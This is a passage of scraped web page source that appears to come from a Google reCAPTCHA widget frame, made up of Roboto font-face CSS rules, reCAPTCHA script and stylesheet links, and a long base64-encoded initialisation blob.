  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="48ZoFqCwn9Nup-lDhfp39Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="48ZoFqCwn9Nup-lDhfp39Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="48ZoFqCwn9Nup-lDhfp39Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwpDCpDgFwrtpw47DlBl+wrzCvmkdwrrDokFqFsOfwohqw6HDnnLCpl8fwprCs8O/w77CpsKSw6RUOWNmUkvChghZbMKBfXLDo8KnfydKT8ObwqkiHzkwSsOyw57Dvz/DvMO1RsOXTMOBMcKCw5xuaQU0SyoXTh5nwoDDrVsjPQlMw6xdw4YFw47DrwdDQAJeN2vCoMKRw5xWahIAPMOGwpTDvjLDvMOUFGLDrQdGHR1rwrzCrgEMwpU3aGPCuMO3wrrClg7Cjj/DnTENw5PDiMKHw5Qaw5p6bXfCo8K7w73Ds8O+WcOIOcOhwp5Bw6ocbQrDqsKtwo3ChiQuYXjCu8OmTcKkw7J/wr/[base64]/CuGXClU0ZwofClMKdCQpJw4rDsy3CsMOuLcKPw5QuwrsDw5g+e8OhE8Kow4TDrMKcGC5pw5jDocKzw6YcRMOew7vCnwzCrMOGw6o0w7bDuMKewo/CkcK8w4PDr8K1w5dZw5nDm8O/YGo8UcK2woXDmsOyw5kxOCU9woJCXE3CtQTDusOYw5zCvcKzW8KGTBPDlFE9woorw410wpvCgwLDqMOhbzrDp1zDrsKBwqHDuhbDrn/CtsO4woduKADCu20swrhiw5tkw5VKOsONASdEw6HCjMK/w7PCrSzCqAbCoGnCg1rCpRREY8OWDX5mOcKMwpDDjzM1w5fCpBbDpcK4AsKlIX3Dl8Kow6zCgx/DlxYQw4LCiw0wZ1dDwpBGDMO9O8Kpw7bCklPCg3TCu8KtfMKiGwhAUBI1w6HDvcKVw53Co11OdArDixYDDMOZei9lYRfDr1LDly4zwqggwoQIdsKtwrZaw6Ecwr1RZsOZXWcjBgHCjHjCsjs/[base64]/DiMKDwpHCqULCtsOVVMKgw53DisK3XcKfPsO7USDDo8KtQC3CncKWJMOtXlPDuMORQcO6w7ptQ8KNwqTCoVh0wrdrYyk6w4XDhlvDv8Oswp/[base64]/CisOHTsKIAMOWw6p0woHDjsKXw4PDsXtfL8OowqAAwpnDk0cNw4PDpWHChMKrwoRnwqHDoQHCrCNbw5wtEsKuw7HCj2/[base64]/DrmYKGn5vcw3CnWLDpj4kwo4kHXDCkBrDmUB1NMOGw7/Ct1LDtsOraU9tw6FMVmdpw4bDm8OMw7ELwqUrw4UewojDkx07ZnDCp28ZQ8K4NcKXwr3DqBXCjRTCjgAZfMKDwo9TDgTCusOUwrjChwDCqsO8w6LDv3xZJQ3DmRrDscKJwrNYw57Ch0lDworDhlohw6vDpUQcIsKyfcKJGMOJwqoEw7/DlsOBElPDrS/DvxvCvWHDl23DtGjCnwnCmsKWMsKnEMKhM8KxcWPCk1Jnwr7CsHsAAG8nahzDh2vCgA/Cj8K6bnhAwpFewpcAw7vDjMOVXkE+w4/CicKTwpTDscK/woXDuMOoeXPCvTE8GcK/[base64]/ClAbDqcK4wqTDgsOTT8Kfw7jDk8K1w7ZSE8KbAcK8w6YowqRZw7R0wpB9woPDssO/w7/Dg2V9GsOtNcKywp5Kw5PChMOjw6I1Cn5vw77CthtrPVvDn0ccVMObw4cjwo/[base64]/Cm8K1wpHDpHrCisOBwp9OwoYXwrI0ZMKew7V0w7fDiQRCAR3DuMOSwoZ6ejU0w7PDmzrCpMKPw5kCw77DiinDvDJ7D23DlUjDokwQLlzDtAbCk8ObwqTCs8KLw78kdcO7VcOPw73DiTrCuwjCmw/DrjHDpXXCl8ONw6dtwqBGw4Zbfi/CoMO4wr3DgcO5w5XCrifCnsKEw4NDZhhrw4h6w50deV7ClcOQwrMCw5FUChHDk8KdacKbQnx8w7N3M2bDg8KzwqvCpMKcdCrCmV/ClsOpdMKbf8KWw6LCn8KPLUpVwqPCjMOLFMOZMjDDvmbCncKPw6BeNTLCnR7ClsOdwpvDr1YQM8OowpxZwrogwrVSORFvZk0ew6vDt0RXK8OPw7Nwwp1Nwp7CgMKow6/Ci0g3wpMrwpsLYVVVwqhfwpsDw7zDpgsaw7zCq8Onw5tPfsOSQ8OGwpYWwr3CokLDt8OKw57Do8Khwr5PJcK5w5UHIMKHwqPDgsKawrJ7QMKFwqp/wq3CvRfCnsK8wp8SPsK2ZiV9wonCosO9MsKXZgRjdMOCw4MYZMKwYcKuwrMEMxkNbcOjB8OJwpFkHsOOV8Oyw7tzw5rDnTTDh8OEw5HDkmXDuMO2LHLCrsKhTcOwFMOhw4/CnwRqCMOtwprDnsKJHsOswr5Ww5bClg8pwpgaYcOjwrPCk8OzWcOGSnnCh2oTeScyTCLCjUPCosKbWH4SwpLDv3w1wpzDrMKbw7XCvMODJ0/CoQ/Csw/Dq3dqJsKEdxgDw7HCmcOgXMKGPl1eFMO/[base64]/DjMKADGXChsKDHcO2w6BSBHnCpBosdiLDijBnwpRswr/[base64]/Cs8KcL8KZaRV8SHjDr0xtwoDDusKew4zCqMOMwoLDjyjChGnDrHDDtjjDl8KtY8KSwo4NwqNneURQwq7CkVFaw6UvWkdjw48yHsKLFRPCgFBSwoYTasKgMcKBwrkdw6rCv8O3dsO/CsOwHHcYw5rDpMKuTVNnd8K+wqdrwq7DpXXCtmfDgcODw5NMXCRQOnwcw5UFw7Z5wrVQw4IWbmcmb3rCpAIzwpx4w5RGw5bCrsOzwrDDlAHCo8KANj3DuzXDlcKYwo9mwpAZWj/Cg8K9AQxnRG9gF2LDtGBkw7XDqcO0JsOUe8KRbQstw40Kwo/Dh8Ouw6oFNsKLw4lsc8O+woxHw68efSgXw6rDlcKzworCusKlZcKvw5YQwqnDqsObwp9awqotwobDq2gTTQTDoMK9Q8Ohw6dmRsO1dsOsYnfDpsO6KWkOwpbCl8KhScKnFSHDozPCssKEdcKGQcKWUMKow404w6/DvhJ2w6YKDMOxwoHDrsOaTSUWw6XCr8OjVcKwfV8fwpcoVsOowoh+LsKGNMKCwpAfw7/CklM0D8KRMMKIGkvDkMOSccOaw47Cig0NGm9EHmAnBTUew4/DuQt9YMOqw6HDtcOIwpDCsMOaRcO8wpjDsMOsw5rDkANjecOyUAbDjcOiw4UPw6TDmMK2P8KFfEXDnArCkEdjw7nDl8OHw7RRcU17I8OfGEPCucOEworDk1ZFf8OAYQjDvEkYw7rCuMKyMhXDi3QGw4fCuCrDhyxbJxLCg0gBRCMnd8Kiw5PDsg/[base64]/Cl1vCnEcUGsOlwr9kSMKTKHfCh3l/wqXCvMKJwpjDtsOCwq/DhQbCulzDv8Oowpd0wrrCiMOMD2JGKsOdw6XDjlXCihrCvlrDrMKtFRYdP1MiHxEfwrhSwpt/wqbDmMK3w5ZywoHDjmDCjyHDuxcTBcKoPCVRCcKgSMKqw4nDlsKAaw1yw5fDu8KZwrxpw67Dp8KGfmDDssKrPx7DpEkGwqEBSMK2IBdJw4cmwpsmwqzDri3Crwt2w67Di8Ovw41udsO8wo7CnMK2wrDDpH/CgzxZFz/DvMOmeiUawr1HwrN+w73DqydnJcOTanoGe3PCuMKFw7TDnGRMw5UKA1sFRBk8w4BwE28hw6ZXwqsfX0Acwq7CmMKuwqnDmsKFwqY2DsOuw7/Dh8K7GkTCqULCqMOKRsKWWMONwrXDu8KqQFxEcF/[base64]/[base64]/DhFgnwqQ9KHDCoRxow4rDpRzCrEcdWU5Tw7nCj0BgW8KuwrwQwpzCvSIDw6jCsw5rNcKXXcKRAMOjC8OfN3bDojMcw67CmDnDpyBqRMKyw5o2wo3DhcO/X8OIGV7CrcOyRsOSe8KIw5zDrsKLGhFZc8Obw4HCn2LCm3AiwpAtRsKewonCssK/EQ1dbsOXwrrCrWswWMKHw5zCi2XDh8Ofw5ZOWnp0wrPDiUHCscONw6J4wpXDu8KhwqTDq0ZbITbCn8KWM8OawpjCqcO9wpw2w5PCoMKyGlzDpcKGeDDCmsKZdAjCoyHCuMOWOxDCjT/Ch8Ksw7N5GcOLU8KFCcKGRxzCuMO2asOmXsOJHcK3wq/DqcKaXTNXw67Ci8KAJ0/CqsKCOcO9J8OTwpw8woJHU8Kdw4nDjcOEPMOvOw/CnFjCpMOPwqQTwowHwocow5jDsk7DmVPCrwHDtBjDjMObdMOHwofCp8K1woHDlsO4wq3DsRcbdsK6PW/CrQszwoPDr3ttwr8/DgnDpUjClDDCn8KeXsOGKcKeAsOLaB9GBlgdwo9QEsKww47ConYOw5QZw4zDg8KaRcKbw4JMw5zDnBbCvREdEDDDlErCsWxlw4d5wqx4dmXCnMOSwovClcKYw6c3w6nDg8O8w49qwpE+YcOQJ8KtF8KOYMKvw5nDvsO4w47DicKKKVM9K3dHwrLDt8KyUn/Co3VODsOUNcOFw7zChcOKPsO7Q8KpwqTDlMOwwqfDm8OvCyV5w6Zlwqo7PcOTVcOcX8KVw44CE8OuBxbDsw7Du8KiwqEia3LCnDbDkMKeRcOkW8O9HsO8w4ZsDsK3MW45S3fDik/DtMK4w4RnO3PDhiZJVnplUSIuNcOmwqzDq8O2SMOhEUQsTkzCq8OyNsO6O8KdwqUlZ8O0w61FM8K8woYYEgQDHCsbflhhFcOdEQjDrEfCq09Nw4BPw4/Dl8KtSQhuw7h6X8KZwpzCocKgwqrCksORw7/[base64]/DhMKjwqLCsBHCpcKHw4hSFhTCpsOzRsKqwp/[base64]/CoWZvNMO0RyTCisKVEcO9w4cVwpgYNX/CusKkIADCrmNOwosxUcK3w7nDvDvClsK2wptUw6XDvhszwpd9w7DDviLDuVLDv8Oxw67CqTjDmcKMwofCs8Kewpsaw6rDiQZBSVcWwqdNScKBTMKjLsOrwo1/dg3DvmXDtDzDiMKPJ3vCr8OnwoPDtgMww5vCncOSFCrCnHJoQsKVah7DkGpGGFh7c8O7ZWsVQg/Dq0zDrkXDncKow7/[base64]/[base64]/DusOkwoLCpkMlesObwpAOw6htwrjDkMKVw7kDG8O4ICkywphgw4DCisKdRTE2Kjo1w711wpsAwr7CqWDCo8K4wqMvLcKDwrPClRLCiwXDlsOX